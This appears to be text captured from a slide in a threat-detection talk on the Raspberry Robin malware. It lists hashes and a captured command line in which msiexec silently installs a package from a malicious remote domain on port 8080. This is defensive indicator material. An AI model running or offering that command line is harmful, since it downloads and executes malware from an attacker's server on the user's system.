 Raspberry Robin
detection
Paul Michaud
Lauren Podber (she/her)
Raspberry Robin uses msiexec.exe to attempt external network connections to malicious
domains used for C2
Suspicious
combo
Process spawned by cmd.exe
C:\WINDOWS\System32\msiexec.exe e5da170027542e25ede42fc54c929077
0a8797d088023a7f17bb00b22ff7c91036070cca561bff5337c472313c0cb4ad
Command Line: msIExec /Q /i"HTtP://JJL.ONE:8080/abCDdFGhiJK/WORKSTATION=username"
Open source threat intelligence identifies the domain JJL[.]ONE as malicious.
https://www.virustotal.com/gui/domain/jjl.one